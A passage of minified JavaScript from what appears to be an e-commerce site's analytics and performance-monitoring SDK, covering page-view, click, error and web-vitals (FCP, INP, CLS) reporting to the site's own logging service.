Date).getTime();n(533),n(1051),n(1063);n(1072);var $t;$t=function(){var t=function(){var t,e,n;if((null===(t=window)||void 0===t||null===(e=t.performance)||void 0===e||null===(n=e.timing)||void 0===n?void 0:n.navigationStart)>0){var r={};for(var o in performance.timing)"number"==typeof performance.timing[o]&&performance.timing[o]>0&&(r[o]=Math.max(performance.timing[o]-performance.timing.navigationStart,0));return r}}();t&&t.responseStart&&t.responseEnd&&t.responseEnd>=t.responseStart&&et.log("perf",t),et.getConfig("plugin_perf_enableResourceTiming")&&setTimeout(Bt,5e3)},"complete"===document.readyState?setTimeout($t):window.addEventListener("load",(function(){return setTimeout($t)}));!function(){if(window.PerformanceObserver){var t=[];et.getConfig("plugin_perf_enableUserTimingObserve")&&(window.PerformanceMark&&t.push("mark"),window.PerformanceMeasure&&t.push("measure")),window.PerformancePaintTiming&&t.push("paint"),window.PerformanceElementTiming&&t.push("element"),window.LargestContentfulPaint&&(t.push("largest-contentful-paint"),document.addEventListener("visibilitychange",(function t(){document.hidden&&(document.removeEventListener("visibilitychange",t,!0),Mt())}),!0));try{!function(){for(var e={},n=0;n<t.length;n++){var r=t[n],o=new PerformanceObserver((function(t){t.getEntries().forEach((function(t){switch(t.entryType){case"paint":r=(n=t).name,o=n.startTime,(i={"first-paint":"p1","first-contentful-paint":"p2"})[r]&&(Lt[i[r]]=o,Dt++,window.LargestContentfulPaint||2!==Dt||Mt());break;case"mark":case"measure":Nt(t);break;case"element":e[t.identifier]||(e[t.identifier]=1,Ut(t));break;case"largest-contentful-paint":Ht(t)}var n,r,o,i}))}));try{o.observe({type:r,buffered:!0})}catch(e){o.observe({entryTypes:t});break}}}()}catch(t){}}}();var Gt;var Wt,zt,Qt=et.getConfig("plugin_pv")||{},Jt=Qt.autoPV,Xt=void 0===Jt||Jt,Vt=Qt.autoLeave,Kt=void 0===Vt||Vt,Yt=Qt.enableHistory,Zt=Qt.enableHash,te=function(t,e){if(t){var n=e||500;return t.length>n?t.slice(0,n-3)+"...":t}},ee=null===(Gt=document)||void 0===Gt?void 0:Gt.referrer,ne=function(){return{p1:window.parent!==window,p2:te(ee)}},re=function(){try{et.log("leave",ne())}catch(t){}},oe=!0;function ie(){oe?oe=!1:et.updatePVID&&et.updatePVID(),function(){try{et.log("pv",ne())}catch(t){}}(),ee=location.href}(Xt&&setTimeout((function(){ie()}),10),Yt&&Xt?function(t){var e,n,r,o;window.addEventListener("popstate",(function(e){t(e.state)}));var i=null===(e=window)||void 0===e||null===(n=e.history)||void 0===n?void 0:n.pushState;i&&(history.pushState=function(e){i.apply(this,arguments),t(e)});var c=null===(r=window)||void 0===r||null===(o=r.history)||void 0===o?void 0:o.replaceState;c&&(history.replaceState=function(e){c.apply(this,arguments),t(e)})}((function(t){ie()})):Zt&&Xt&&function(t){window.addEventListener("hashchange",(function(){t({page_id:location.hash||"#"})}))}(ie),Kt)&&(Wt=function(){re()},null===(zt=window)||void 0===zt||zt.addEventListener("beforeunload",Wt));var ce=["ec","ea","el","et"];var ae,ue=function(t,e){var n=function(t){var n=t.ec,r=t.ea,o=t.el,i=t.et,c=void 0===i?"CLK":i,a=t.xpath;delete t.ec,delete t.ea,delete t.el,delete t.et,delete t.xpath,t.p1=n,t.p2=r,t.p3=o,t.p4=c,t.p5=a;try{e.log("event",t)}catch(t){}};return function(){var e=arguments,r={};if(0!==e.length){for(var o=0;o<e.length;o++){var i,c,a=e[o];if(0!==o&&"object"==typeof a&&o!==e.length-1)return void(null==t||null===(i=t.console)||void 0===i||null===(c=i.warn)||void 0===c||c.call(i,"[AES tracker-plugin-event]","Only the last argument can be object type"));if("string"==typeof a||"number"==typeof a)r[ce[o]]=a;else if("object"==typeof a&&o===e.length-1)for(var u in a)a.hasOwnProperty(u)&&(r[u]=a[u])}n(r)}else{var s,f;null===(s=t.console)||void 0===s||null===(f=s.warn)||void 0===f||f.call(s,"[AES tracker-plugin-event]","At lease one augument")}}},se=(ae=window,ue(ae,et)),fe=function(t){window.AES_QUEUE&&window.AES_QUEUE.push(t)},le=function(t){var e,n,r,o;(null===(e=window)||void 0===e||null===(n=e.performance)||void 0===n?void 0:n.mark)&&performance.mark("mark-"+t),(null===(r=window)||void 0===r||null===(o=r.performance)||void 0===o?void 0:o.measure)&&performance.measure(t,"fetchStart","mark-"+t)},pe=function(){return le("cfpt")},de=function(){return le("didMount")},ye=function(){return le("dataComplete")},ve=function(t,e,n,r,o){void 0===e&&(e="empty"),void 0===n&&(n=0),void 0===r&&(r=0),void 0===o&&(o="empty");try{var i={};if("string"==typeof t)i={message:t,url:e,lineno:n,colno:r,stack:o};else{var c=t.message,a=t.url,u=void 0===a?"empty":a,s=t.lineno,f=void 0===s?0:s,l=t.colno,p=void 0===l?0:l,d=t.stack;i={message:c,url:u,lineno:f,colno:p,stack:void 0===d?"empty":d}}fe({action:"log",arguments:["js_error",i]})}catch(t){console.error(t)}},he=function(t,e,n,r,o){void 0===n&&(n=0),void 0===r&&(r=""),void 0===o&&(o="");var i={};if("string"==typeof t){var c={success:!1,status:200,code:"LOGIC_ERROR",trace_id:"",headers:"",rtype:"xhr"};i=u()({},c,{url:t,msg:e,duration:n,params:r,response:o})}else{var a={success:!1,status:200,code:"LOGIC_ERROR",trace_id:"",headers:"",rtype:"xhr"};i=u()({},a,t)}fe({action:"log",arguments:["api",i]})},ge=function(t,e,n,r,o){void 0===n&&(n=0),void 0===r&&(r=""),void 0===o&&(o="");var i={};if("string"==typeof t){var c={success:!0,status:200,code:"LOGIC_SUCCESS",trace_id:"",headers:"",rtype:"xhr"};i=u()({},c,{url:t,msg:e,duration:n,params:r,response:o})}else{var a={success:!0,status:200,code:"LOGIC_SUCCESS",trace_id:"",headers:"",rtype:"xhr"};i=u()({},a,t)}fe({action:"log",arguments:["api",i]})},me=function(t,e){-1==["script","link","img"].indexOf(e)&&console.warn&&console.warn("type should been 'script','link','img'"),fe({action:"log",arguments:["resource_error",{p1:t,p2:e,ts:(new Date).getTime()}]})},be=function(t,e,n){var r,o,i,c;if("function"==typeof(null===(r=window)||void 0===r||null===(o=r._AES)||void 0===o?void 0:o.AESPluginEvent)){var a={};if("string"==typeof e){for(var s={},f=arguments.length,l=new Array(f>3?f-3:0),p=3;p<f;p++)l[p-3]=arguments[p];l.forEach((function(t,e){s["c"+(e+1)]=t})),a=u()({et:e,xpath:n},s)}else a=e;-1==["EXP","CLK","SLD","INPUT","SYS","OTHER"].indexOf(a.et)&&console.warn&&console.warn("'et' should been 'EXP','CLK','SLD','INPUT','SYS', 'OTHER'"),null===(i=window)||void 0===i||null===(c=i._AES)||void 0===c||c.AESPluginEvent(t,a)}},_e=function(t,e){try{be("FFFFFF","OTHER","",e?"SURE_ERROR":"MAY_EXCEPTION","Error",JSON.stringify(t),"","","")}catch(t){console.error(t)}},we=n(1073),ke=["interactive","complete"],Se=function(t,e){return new Promise((function(n){t&&"function"!=typeof t&&(e=t,t=null),e=e||window.document;var r=function(){return n(void(t&&setTimeout(t)))};ke.includes(e.readyState)?r():e.addEventListener("DOMContentLoaded",r)}))};Se.resume=function(t){return function(e){return Se(t).then((function(){return e}))}};var Ee=Se,Oe=function(){function t(){this.hooks={onLoad:new we.AsyncParallelBailHook,onFiveSecond:new we.AsyncParallelBailHook,onEightSecond:new we.AsyncParallelBailHook,onTenSecond:new we.AsyncParallelBailHook}}return t.prototype.run=function(t){var e=this;Ee((function(){e.hooks.onLoad.callAsync(t),setTimeout((function(){e.hooks.onFiveSecond.callAsync(t)}),5e3),setTimeout((function(){e.hooks.onEightSecond.callAsync(t)}),8e3),setTimeout((function(){e.hooks.onTenSecond.callAsync(t)}),1e4)}))},t}(),xe=function(){function t(t){this.containerQuerySelector="BODY",this.containerQuerySelector=t||"BODY"}return t.prototype.apply=function(t){var e=this;t.hooks.onEightSecond.tapAsync("dom",(function(t){var n=document.querySelector(e.containerQuerySelector),r=(null==n?void 0:n.querySelectorAll("*:not(script):not(noscript):not(link):not(style)"))||[];if(Array.from(r).length<=5)return t({c1:"DOM",c2:e.containerQuerySelector,c3:Array.from(r).length,c4:"",c5:""});t()}))},t}(),je=function(){function t(t){this.containerQuerySelector="BODY",this.containerQuerySelector=t||"BODY"}return t.prototype.apply=function(t){var e=this,n=[];t.hooks.onLoad.tapAsync("registerImages",(function(t){var r=document.querySelector(e.containerQuerySelector);n=Array.from((null==r?void 0:r.querySelectorAll('img[src]:not([src=""])'))||[]),t()})),t.hooks.onEightSecond.tapAsync("images",(function(t){var r=n.reduce((function(t,e){return e.complete&&e.naturalHeight?t+1:t}),0);if(n.length&&r/n.length<.5)return t({c1:"PIC_LOAD_RATIO",c2:e.containerQuerySelector,c3:r/n.length,c4:"",c5:""});t()}))},t}(),Pe=function(){function t(t){this.containerQuerySelector="BODY",this.containerQuerySelector=t||"BODY"}return t.prototype.apply=function(t){var e=this;t.hooks.onEightSecond.tapAsync("rect",(function(t){var n,r=(null===(n=document.querySelector(e.containerQuerySelector))||void 0===n?void 0:n.getBoundingClientRect())||{height:0,width:0};if(r.height<50||r.width<50)return t({c1:"RECT",c2:e.containerQuerySelector,c3:r.height+"*"+r.width,c4:"",c5:""});t()}))},t}();function Ae(t){var e=t.getContext("2d");if(!e)return!1;for(var n=e.getImageData(0,0,t.offsetWidth||t.width,t.offsetHeight||t.height),r=0;r<n.data.length;r+=4)if(0!==n.data[r+3]&&255!==n.data[r]&&255!==n.data[r+1]&&255!==n.data[r+2])return!1;return!0}var Ce=function(){function t(t){this.containerQuerySelector="BODY",this.containerQuerySelector=t||"BODY"}return t.prototype.apply=function(t){var e=this;t.hooks.onEightSecond.tapAsync("canvas",(function(t){var n=document.querySelector(e.containerQuerySelector),r=(null==n?void 0:n.querySelectorAll("canvas"))||[],o=Array.from(r).find(Ae);if(o){var i="#"+(o.id||"")+"."+(o.className||"");return t({c1:"CANVAS",c2:e.containerQuerySelector,c3:i,c4:"",c5:""})}t()}))},t}(),Te=n(1086),Re=function(t){return Object.keys(Object.getPrototypeOf(t)).reduce((function(e,n){var r;return Object.assign(e,((r={})[n]=t[n],r))}),Object.assign({},t))};function Ie(t){var e,n;void 0===t&&(t="BODY");var r=document.querySelector(t);if(!r)return[];var o=document.createNodeIterator(r,NodeFilter.SHOW_TEXT);for(var i,c,a=null,s=[];a=o.nextNode();)if(a&&a.wholeText.trim().length){var f=(i=a,c=void 0,(c=document.createRange()).selectNode(i),c.getBoundingClientRect());f.top>=0&&f.left>=0&&f.width>0&&f.height>0&&s.push(u()({},Re(f),{type:"text"}))}Array.from(r.getElementsByTagName("img")).forEach((function(t){var e=t.getBoundingClientRect();e.top>=0&&e.left>=0&&e.width>0&&e.height>0&&s.push(u()({},Re(e),{type:"img"}))})),Array.from(r.getElementsByTagName("svg")).forEach((function(t){var e=t.getBoundingClientRect();e.top>=0&&e.left>=0&&e.width>0&&e.height>0&&s.push(u()({},Re(e),{type:"svg"}))})),Array.from(r.getElementsByTagName("canvas")).forEach((function(t){var e=t.getBoundingClientRect();e.top>=0&&e.left>=0&&e.width>0&&e.height>0&&s.push(u()({},Re(e),{type:"canvas"}))}));var l=JSON.stringify({title:t,width:null==r||null===(e=r.getBoundingClientRect())||void 0===e?void 0:e.width,height:null==r||null===(n=r.getBoundingClientRect())||void 0===n?void 0:n.height,pagePortrait:s.map((function(t){var e,n;return u()({},t,{x:t.x-(null==r||null===(e=r.getBoundingClientRect())||void 0===e?void 0:e.left),y:t.y-(null==r||null===(n=r.getBoundingClientRect())||void 0===n?void 0:n.top)})}))});return Te.compressToEncodedURIComponent(l)}function Le(t){var e,n,r,o=u()({},{"spm-pre":(r=(null===(e=window.goldlog)||void 0===e||null===(n=e._$)||void 0===n?void 0:n.spm)||{}).spm_pre||"","spm-url":r.spm_url||"","spm-cnt":r.spm_cnt||""},t.params),i=Object.keys(o).map((function(t){return t+"="+function(t){return null===t?"":"object"==typeof t?JSON.stringify(t):void 0===t?"":t.toString()}(o[t])})).join("&"),c=window.GEP_CONFIG||{},a=c.site,s=c.pid;a||v("站点类型未配置，请确认SDK文档"),s||v("pid未配置，请确认SDK文档");var f=("allylikes"===a?null===d.cookie||void 0===d.cookie?void 0:d.cookie.getMemberId():"")||"";window.goldlog&&window.goldlog.record("/"+a+"."+t.path,t.event,"pageid="+window.dmtrack_pageid+"&_p_uid="+f+"&pid="+s+"&"+i+"&_from=gep","POST")}function Fe(t){try{window.goldlog?t():(window.goldlog_queue||(window.goldlog_queue=[])).push({action:"goldlog.aplus_pubsub.subscribe",arguments:["goldlogReady",function(){t()}]})}catch(t){v("黄金令箭上报时出现异常:"+(null==t?void 0:t.message),t)}}function De(){return new Promise((function(t){Fe((function(){t()}))})).then((function(){return window.dmtrack_pageid}))}function Me(t,e){void 0===t&&(t={}),void 0===e&&(e={}),Fe((function(){window.goldlog&&window.goldlog.sendPV(u()({},t),u()({},e,{pageid:window.dmtrack_pageid}))}))}function Ne(t,e){void 0===e&&(e={}),Fe((function(){Me({},u()({},e,{product_id:t,pageid:window.dmtrack_pageid}))}))}function Ue(t){t.interaction_type&&t.object_type&&(t["spm-cnt"]||t["spm-cnt-cd"])&&t.biz_type||v("interaction object事件异常，必填参数interaction_type、object_type、biz_type或spm-cnt、spm-cnt-cd不存在，请检查。当前参数为：",JSON.stringify(t)),Fe((function(){var e,n=t["spm-cnt"];if(!t["spm-cnt"]){var r,o=(null===(r=window.goldlog)||void 0===r?void 0:r.spm_ab)||[],i=o[0],c=o[1];n=t["spm-cnt-cd"]?i+"."+c+"."+t["spm-cnt-cd"]:i+"."+c+".0.0"}Le({path:(t.interaction_type+"_"+t.object_type+"."+t.biz_type).toLocaleLowerCase(),event:t.interaction_type.toUpperCase(),params:u()({},t,(e={},e["spm-cnt"]=n,e))})}))}function Be(t,e){var n=null==e?void 0:e.map((function(t){var n;t.interaction_type&&t.object_type&&(t["spm-cnt"]||t["spm-cnt-cd"])&&t.biz_type||v("interaction object事件异常，必填参数interaction_type、object_type、biz_type或spm-cnt、spm-cnt-cd不存在，请检查。当前参数为：",JSON.stringify(t));var r=t["spm-cnt"];if(!t["spm-cnt"]&&t["spm-cnt-cd"]){var o,i=(null===(o=window.goldlog)||void 0===o?void 0:o.spm_ab)||[];r=i[0]+"."+i[1]+"."+t["spm-cnt-cd"]}return u()({},e,((n={})["spm-cnt"]=r,n))})),r=e.find((function(t){return t.object_type&&t.biz_type}));Fe((function(){Le({path:(t+"_"+(null==r?void 0:r.object_type)+"."+(null==r?void 0:r.biz_type)).toLocaleLowerCase(),event:t.toUpperCase(),params:{interaction_type:t,interact_objs:n}})}))}function He(t){var e;Ue(((e={interaction_type:"EXP",object_type:t.ae_object_type,object_value:t.ae_object_value,biz_type:t.ae_button_type})["spm-cnt"]=t["spm-cnt"],e.ext_params=u()({},t),e))}function qe(t){var e;Ue(((e={interaction_type:"EXP",object_type:t.object_type,object_value:t.object_type,biz_type:t.exp_type})["spm-cnt"]=t["spm-cnt"],e.ext_params=u()({},t),e))}function $e(t){var e;Ue(((e={interaction_type:"CLK",object_type:t.object_type,object_value:t.object_type,biz_type:"buy_now"})["spm-cnt"]=t["spm-cnt"],e.ext_params=u()({},t),e))}function Ge(t){var e;Ue(((e={interaction_type:"CLK",object_type:t.object_type,object_value:t.object_type,biz_type:"add_to_cart"})["spm-cnt"]=t["spm-cnt"],e.ext_params=u()({},t),e))}function We(t){var e;Ue(((e={interaction_type:"CLK",object_type:t.object_type,object_value:t.object_type,biz_type:"wishlist"})["spm-cnt"]=t["spm-cnt"],e.ext_params=u()({},t),e))}function ze(t){Fe((function(){Le({path:"pc_click.statweb_ae_click",event:"CLK",params:t})}))}function Qe(t){Fe((function(){Le({path:"pc_ctr.statweb_ae_ctr",event:"EXP",params:t})}))}var Je,Xe,Ve,Ke=function(t){if(!(t instanceof ErrorEvent)){var e,n,r,o,i=(null==t||null===(e=t.target)||void 0===e?void 0:e.src)||(null==t||null===(n=t.target)||void 0===n?void 0:n.href);if(i)return void(window.AES_QUEUE&&window.AES_QUEUE.push({action:"log",arguments:["resource_error",{p1:i.substring(0,1e3),p2:null==t||null===(r=t.target)||void 0===r||null===(o=r.tagName)||void 0===o?void 0:o.toLowerCase(),ts:(new Date).getTime()}]}))}var c=t.message,a=t.url,u=t.lineno,s=t.colno,f=t.stack;window.AES_QUEUE&&window.AES_QUEUE.push({action:"log",arguments:["js_error",{message:c,url:a,lineno:u,colno:s,stack:f}]})},Ye=function(t){try{var e=t.action,n=t.arguments,r=void 0===n?[]:n;switch(e||v("处理埋点队列日志异常，action不存在, 日志为：",t),e){case"setConfig":var o=r[0];et.setConfig(o);break;case"sendInteractionObject":Ue(r[0]);break;case"sendInteractionObjects":Be(r[0],r[1]);break;case"sendAEClick":ze(r[0]);break;case"sendAEExposure":Qe(r[0]);break;case"sendPV":Me(r[0],r[1]);break;case"handleError":var i=r[0];Ke(i);break;case"unhandledrejection":var c=r[0];Ke(c);break;case"sendPluginEvent":var a=r[0],u=r[1],s=r[2],f=r.slice(3);be.apply(void 0,[a,u,s].concat(f));break;case"sendPagePref":var l=r[0];le(l);break;case"sendCustomError":var p=r[0],d=r.slice(1);ve.apply(void 0,[p].concat(d));break;case"sendApiError":var y=r[0],h=r[1],g=r.slice(2);he.apply(void 0,[y,h].concat(g));break;case"sendApiSuccess":var m=r[0],b=r[1],_=r.slice(2);ge.apply(void 0,[m,b].concat(_));break;case"sendResourceError":var w=r[0],k=r[1];me(w,k);break;case"sendWhitePageEvent":var S=r[0],E=r[1];_e(S,E);break;default:v("处理埋点队列日志异常, action错误:, 日志为：",t)}}catch(t){v("处理埋点队列日志异常，异常为: ",t)}},Ze=n(20),tn=n.n(Ze),en=function(){var t=self.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0];if(t&&t.responseStart>0&&t.responseStart<performance.now())return t},nn=function(t){if("loading"===document.readyState)return"loading";var e=en();if(e){if(t<e.domInteractive)return"loading";if(0===e.domContentLoadedEventStart||t<e.domContentLoadedEventStart)return"dom-interactive";if(0===e.domComplete||t<e.domComplete)return"dom-content-loaded"}return"complete"},rn=function(t){var e=t.nodeName;return 1===t.nodeType?e.toLowerCase():e.toUpperCase().replace(/^#/,"")},on=function(t,e){var n="";try{for(;t&&9!==t.nodeType;){var r=t,o=r.id?"#"+r.id:rn(r)+(r.classList&&r.classList.value&&r.classList.value.trim()&&r.classList.value.trim().length?"."+r.classList.value.trim().replace(/\s+/g,"."):"");if(n.length+o.length>(e||100)-1)return n||o;if(n=n?o+">"+n:o,r.id)break;t=r.parentNode}}catch(t){}return n},cn=-1,an=function(){return cn},un=function(t){addEventListener("pageshow",(function(e){e.persisted&&(cn=e.timeStamp,t(e))}),!0)},sn=function(){var t=en();return t&&t.activationStart||0},fn=function(t,e){var n=en(),r="navigate";return an()>=0?r="back-forward-cache":n&&(document.prerendering||sn()>0?r="prerender":document.wasDiscarded?r="restore":n.type&&(r=n.type.replace(/_/g,"-"))),{name:t,value:void 0===e?-1:e,rating:"good",delta:0,entries:[],id:"v4-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:r}},ln=function(t,e,n){try{if(PerformanceObserver.supportedEntryTypes.includes(t)){var r=new PerformanceObserver((function(t){Promise.resolve().then((function(){e(t.getEntries())}))}));return r.observe(Object.assign({type:t,buffered:!0},n||{})),r}}catch(t){}},pn=function(t,e,n,r){var o,i;return function(c){e.value>=0&&(c||r)&&((i=e.value-(o||0))||void 0===o)&&(o=e.value,e.delta=i,e.rating=function(t,e){return t>e[1]?"poor":t>e[0]?"needs-improvement":"good"}(e.value,n),t(e))}},dn=function(t){requestAnimationFrame((function(){return requestAnimationFrame((function(){return t()}))}))},yn=function(t){document.addEventListener("visibilitychange",(function(){"hidden"===document.visibilityState&&t()}))},vn=function(t){var e=!1;return function(){e||(t(),e=!0)}},hn=-1,gn=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},mn=function(t){"hidden"===document.visibilityState&&hn>-1&&(hn="visibilitychange"===t.type?t.timeStamp:0,_n())},bn=function(){addEventListener("visibilitychange",mn,!0),addEventListener("prerenderingchange",mn,!0)},_n=function(){removeEventListener("visibilitychange",mn,!0),removeEventListener("prerenderingchange",mn,!0)},wn=function(){return hn<0&&(hn=gn(),bn(),un((function(){setTimeout((function(){hn=gn(),bn()}),0)}))),{get firstHiddenTime(){return hn}}},kn=function(t){document.prerendering?addEventListener("prerenderingchange",(function(){return t()}),!0):t()},Sn=[1800,3e3],En=function(t,e){e=e||{},kn((function(){var n,r=wn(),o=fn("FCP"),i=ln("paint",(function(t){t.forEach((function(t){"first-contentful-paint"===t.name&&(i.disconnect(),t.startTime<r.firstHiddenTime&&(o.value=Math.max(t.startTime-sn(),0),o.entries.push(t),n(!0)))}))}));i&&(n=pn(t,o,Sn,e.reportAllChanges),un((function(r){o=fn("FCP"),n=pn(t,o,Sn,e.reportAllChanges),dn((function(){o.value=performance.now()-r.timeStamp,n(!0)}))})))}))},On=[.1,.25],xn=0,jn=1/0,Pn=0,An=function(t){t.forEach((function(t){t.interactionId&&(jn=Math.min(jn,t.interactionId),Pn=Math.max(Pn,t.interactionId),xn=Pn?(Pn-jn)/7+1:0)}))},Cn=function(){"interactionCount"in performance||Je||(Je=ln("event",An,{type:"event",buffered:!0,durationThreshold:0}))},Tn=[],Rn=new Map,In=0,Ln=function(){return(Je?xn:performance.interactionCount||0)-In},Fn=[],Dn=function(t){if(Fn.forEach((function(e){return e(t)})),t.interactionId||"first-input"===t.entryType){var e=Tn[Tn.length-1],n=Rn.get(t.interactionId);if(n||Tn.length<10||t.duration>e.latency){if(n)t.duration>n.latency?(n.entries=[t],n.latency=t.duration):t.duration===n.latency&&t.startTime===n.entries[0].startTime&&n.entries.push(t);else{var r={id:t.interactionId,latency:t.duration,entries:[t]};Rn.set(r.id,r),Tn.push(r)}Tn.sort((function(t,e){return e.latency-t.latency})),Tn.length>10&&Tn.splice(10).forEach((function(t){return Rn.delete(t.id)}))}}},Mn=function(t){var e=self.requestIdleCallback||self.setTimeout,n=-1;return t=vn(t),"hidden"===document.visibilityState?t():(n=e(t),yn(t)),n},Nn=[200,500],Un=[],Bn=[],Hn=new WeakMap,qn=new Map,$n=-1,Gn=function(t){Un=Un.concat(t),Wn()},Wn=function(){$n<0&&($n=Mn(zn))},zn=function(){qn.size>10&&qn.forEach((function(t,e){Rn.has(e)||qn.delete(e)}));var t=Tn.map((function(t){return Hn.get(t.entries[0])})),e=Bn.length-50;Bn=Bn.filter((function(n,r){return r>=e||t.includes(n)}));for(var n=new Set,r=0;r<Bn.length;r++){var o=Bn[r];Kn(o.startTime,o.processingEnd).forEach((function(t){n.add(t)}))}for(var i=0;i<50;i++){var c=Un[Un.length-1-i];if(!c||c.startTime<Ve)break;n.add(c)}Un=Array.from(n),$n=-1};Fn.push((function(t){t.interactionId&&t.target&&!qn.has(t.interactionId)&&qn.set(t.interactionId,t.target)}),(function(t){var e,n=t.startTime+t.duration;Ve=Math.max(Ve,t.processingEnd);for(var r=Bn.length-1;r>=0;r--){var o=Bn[r];if(Math.abs(n-o.renderTime)<=8){(e=o).startTime=Math.min(t.startTime,e.startTime),e.processingStart=Math.min(t.processingStart,e.processingStart),e.processingEnd=Math.max(t.processingEnd,e.processingEnd),e.entries.push(t);break}}e||(e={startTime:t.startTime,processingStart:t.processingStart,processingEnd:t.processingEnd,renderTime:n,entries:[t]},Bn.push(e)),(t.interactionId||"first-input"===t.entryType)&&Hn.set(t,e),Wn()}));var Qn,Jn,Xn,Vn,Kn=function(t,e){for(var n,r=[],o=0;n=Un[o];o++)if(!(n.startTime+n.duration<t)){if(n.startTime>e)break;r.push(n)}return r},Yn=function(t,e){Xe||(Xe=ln("long-animation-frame",Gn)),function(t,e){"PerformanceEventTiming"in self&&"interactionId"in PerformanceEventTiming.prototype&&(e=e||{},kn((function(){var n;Cn();var r,o=fn("INP"),i=function(t){Mn((function(){t.forEach(Dn);var e,n=(e=Math.min(Tn.length-1,Math.floor(Ln()/50)),Tn[e]);n&&n.latency!==o.value&&(o.value=n.latency,o.entries=n.entries,r())}))},c=ln("event",i,{durationThreshold:null!==(n=e.durationThreshold)&&void 0!==n?n:40});r=pn(t,o,Nn,e.reportAllChanges),c&&(c.observe({type:"first-input",buffered:!0}),yn((function(){i(c.takeRecords()),r(!0)})),un((function(){In=0,Tn.length=0,Rn.clear(),o=fn("INP"),r=pn(t,o,Nn,e.reportAllChanges)})))})))}((function(e){var n=function(t){var e=t.entries[0],n=Hn.get(e),r=e.processingStart,o=n.processingEnd,i=n.entries.sort((function(t,e){return t.processingStart-e.processingStart})),c=Kn(e.startTime,o),a=t.entries.find((function(t){return t.target})),u=a&&a.target||qn.get(e.interactionId),s=[e.startTime+e.duration,o].concat(c.map((function(t){return t.startTime+t.duration}))),f=Math.max.apply(Math,s),l={interactionTarget:on(u),interactionTargetElement:u,interactionType:e.name.startsWith("key")?"keyboard":"pointer",interactionTime:e.startTime,nextPaintTime:f,processedEventEntries:i,longAnimationFrameEntries:c,inputDelay:r-e.startTime,processingDuration:o-r,presentationDelay:Math.max(f-o,0),loadState:nn(e.startTime)};return Object.assign(t,{attribution:l})}(e);t(n)}),e)},Zn=[2500,4e3],tr={},er=(new Date,["ec","ea","el","et"]),nr={spm_a:(Vn=function(){if(window.goldlog&&window.goldlog.spm_ab)return window.goldlog.spm_ab;var t,e=document.querySelector('meta[name="spm-id"]')||document.querySelector('meta[name="data-spm"]');if(e&&(t=e.content)&&-1!==t.indexOf("."))return t.split(".");var n=document.body&&document.body.getAttribute("data-spm");return t&&n?[t,n]:[]}())[0],spm_b:Vn[1],hash:location.hash,is_top:window.top===window,nav_t:null===(Qn=window.performance)||void 0===Qn||null===(Jn=Qn.navigation)||void 0===Jn?void 0:Jn.type,visible:!0!==document.hidden,memory:null===(Xn=navigator)||void 0===Xn?void 0:Xn.deviceMemory,cpu:navigator.hardwareConcurrency,dpi:window.devicePixelRatio,sr:window.screen.width+"x"+window.screen.height,title:document.title,sdk_version:et.getConfig("sdk_version")||"0.0.0",pv_id:et.getConfig("pv_id")};function rr(t){var e,n=["msg="+t],r=u()({},nr,null===(e=window)||void 0===e?void 0:e.AES_CONFIG);for(var o in r)-1===o.indexOf("plugin_")&&"requiredFields"!==o&&"maxUrlLength"!==o&&r.hasOwnProperty(o)&&(r[o]||0===r[o])&&n.push(o+"="+encodeURIComponent(r[o]));return n.join("&")}var or=function(t,e,n){if(void 0===e&&(e={}),void 0===n&&(n={}),t){e.ts=e.ts||(new Date).getTime(),e.type=t;var r=[];for(var o in e){var i=e[o],c=Object.prototype.toString.call(i);"[object String]"!==c&&"[object Number]"!==c&&"[object Boolean]"!==c&&"[object Object]"!==c&&"[object Array]"!==c||("[object Object]"!==c&&"[object Array]"!==c||(i=JSON.stringify(i)),r.push(o+"="+encodeURIComponent(i)))}return e=encodeURIComponent(r.join("&"))}};function ir(t,e,n){function r(){var e,n,r={};if(0!==arguments.length){for(var o=0;o<arguments.length;o++){var i,c,a=o<0||arguments.length<=o?void 0:arguments[o];if(0!==o&&"object"==typeof a&&o!==arguments.length-1)return void(null==t||null===(i=t.console)||void 0===i||null===(c=i.warn)||void 0===c||c.call(i,"[AES tracker-plugin-event]","Only the last argument can be object type"));if("string"==typeof a||"number"==typeof a)r[er[o]]=a;else if("object"==typeof a&&o===arguments.length-1)for(var u in a)a.hasOwnProperty(u)&&(r[u]=a[u])}var s=r.ec,f=r.ea,l=r.el,p=r.et,d=void 0===p?"CLK":p,y=r.xpath;delete r.ec,delete r.ea,delete r.el,delete r.et,delete r.xpath,r.p1=s,r.p2=f,r.p3=l,r.p4=d,r.p5=y;var v=or("event",r);return v}null===(e=t.console)||void 0===e||null===(n=e.warn)||void 0===n||n.call(e,"[AES tracker-plugin-event]","At lease one augument")}return void 0===n&&(n=!1),n?function(t){try{!function t(n){if(n.length){var r=n.join("|");if(r.length<35e3)return n=[],void e.send(rr(r));for(var o="";n.length;){var i=n[0];if(o&&(o+"|"+i).length>35e3)break;n.shift(),o+=o?"|"+i:i}e.send(rr(o)),n.length&&t(n)}}(t.map((function(t){return r.apply(void 0,t)})).filter((function(t){return!!t})))}catch(t){console.error(t)}}:function(){try{var t=r.apply(void 0,arguments);t&&e.send(rr(t))}catch(t){console.error(t)}}}var cr=ir(window,et,!1),ar=ir(window,et,!0),ur=["type","c1","c2","c3"],sr=-1!==window.location.href.indexOf("_gep_sdk_dev_=true"),fr=function(){if(sr){for(var t,e,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];null===(t=window)||void 0===t||null===(e=t.console)||void 0===e||e.log(r)}},lr=function(t){return Math.floor(1e5*t)/1e5},pr=function(){var t;if("function"==typeof(null===(t=window.performance)||void 0===t?void 0:t.getEntries)){var e=window.performance.getEntries();if(Array.isArray(e)){var n,r=e.filter((function(t){return"navigation"===t.entryType}));return lr(null==r||null===(n=r[0])||void 0===n?void 0:n.fetchStart)}}},dr=function(){var t=function(t){var e=t.type,n=t.c1,r=t.c2,o=t.c3,i=tn()(t,ur);cr(e,u()({et:"OTHER",xpath:"",c1:n,c2:r,c3:o},i))};!function(t,e){!function(t,e){e=e||{},En(vn((function(){var n,r=fn("CLS",0),o=0,i=[],c=function(t){t.forEach((function(t){if(!t.hadRecentInput){var 